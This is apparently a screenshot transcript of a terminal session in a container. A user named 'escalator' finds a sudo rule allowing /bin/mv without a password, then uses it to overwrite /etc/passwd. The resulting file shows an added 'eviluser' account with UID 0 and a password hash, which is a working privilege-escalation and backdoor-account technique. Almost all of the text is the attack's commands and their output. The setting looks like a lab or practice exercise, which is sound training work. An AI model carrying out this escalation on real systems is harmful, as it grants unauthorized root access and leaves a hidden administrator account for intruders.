 escalator@51f9dde3538c:~$ sudo -l
Matching Defaults entries for escalator on 51f9dde3538c:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User escalator may run the following commands on 51f9dde3538c:
    (root) NOPASSWD: /bin/mv
escalator@51f9dde3538c:~$ cp /etc/passwd passwd_copy
escalator@51f9dde3538c:~$ nano passwd_copy
escalator@51f9dde3538c:~$ sudo mv passwd_copy /etc/passwd
escalator@51f9dde3538c:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
escalator:x:1000:1000::/home/escalator:/bin/bash
eviluser:$1$eviluser$eIaLEOmpQR3YjlJE1f/En.:0:0:/root/root:/bin/bash
escalator@51f9dde3538c:~$